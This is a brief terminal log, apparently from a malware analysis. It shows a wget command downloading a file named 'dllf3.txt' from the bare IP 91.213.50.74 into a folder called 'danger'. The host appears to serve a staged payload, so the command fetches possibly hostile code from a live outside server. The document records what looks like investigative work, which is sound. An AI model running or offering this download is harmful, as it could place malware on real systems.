 ❯ wget http://91.213.50.74/GREEN/RXWER/dllf3.txt
--2023-02-23 12:08:09--  http://91.213.50.74/GREEN/RXWER/dllf3.txt
Connecting to 91.213.50.74:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12972 (13K) [text/plain]
Saving to: ‘dllf3.txt’
dllf3.txt 100%[================================================================================================>] 12,67K --.-KB/s in 0s
2023-02-23 12:08:10 (26,9 MB/s) - ‘dllf3.txt’ saved [12972/12972]
❯ ls
dllf3.txt
~/Desktop/WORK/TINT/danger ✔